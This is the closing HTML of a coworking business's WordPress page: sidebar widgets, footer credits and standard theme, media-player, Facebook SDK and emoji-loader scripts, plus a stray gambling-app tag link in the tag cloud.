<a href="https://station27cowork.com/tag/%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b4%d0%be%d0%bc-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-apk/" class="tag-cloud-link tag-link-487 tag-link-position-13" style="font-size: 8pt;" aria-label="покердом скачать apk (1 item)">покердом скачать apk</a></div>
</section><section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://station27cowork.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="media_video-1" class="widget widget_media_video"><h3 class="widget-title">Latest Video</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-0-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://station27cowork.com/wp-content/uploads/2017/08/Ipad-2988.mp4?_=1" /><source type="video/mp4" src="https://promenadethemes.com/demo/business-point/wp-content/uploads/2017/08/Ipad-2988.mp4?_=1" /><a href="https://station27cowork.com/wp-content/uploads/2017/08/Ipad-2988.mp4">https://station27cowork.com/wp-content/uploads/2017/08/Ipad-2988.mp4</a></video></div></section><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1660486290836923";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/promenadethemes/" data-tabs="timeline" data-height="480" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/promenadethemes/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/promenadethemes/">Promenade Themes</a></blockquote></div></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Youtube Video</h3><div class="textwidget custom-html-widget"><iframe width="100%" height="165" src="https://www.youtube.com/embed/8OBfr46Y0cQ?list=PLpcSpRrAaOaqMA4RdhSnnNcaqOVpX7qi5" frameborder="0" allowfullscreen></iframe></div></section></aside><!-- #secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
										<div class="copyright">
					Developed by Funky Developers				</div><!-- .copyright -->
			
			 

        <div class="site-info">
            Business Point by <a href="https://www.prodesigns.com/" rel="designer">ProDesigns</a>        </div><!-- .site-info -->
        
        			
		</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/business-point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><script type="text/javascript" src="https://station27cowork.com/wp-content/themes/business-point/assets/js/navigation.js?ver=20151215" id="business-point-navigation-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-content/themes/business-point/assets/js/skip-link-focus-fix.js?ver=20151215" id="business-point-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-content/themes/business-point/assets/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.7" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-content/themes/business-point/assets/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.2" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-content/themes/business-point/assets/third-party/slick/slick.js?ver=1.6.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-content/themes/business-point/assets/third-party/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.0.7" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-content/themes/business-point/assets/js/custom.js?ver=2.1.7" id="business-point-custom-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://station27cowork.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://station27cowork.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://station27cowork.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://station27cowork.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://station27cowork.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

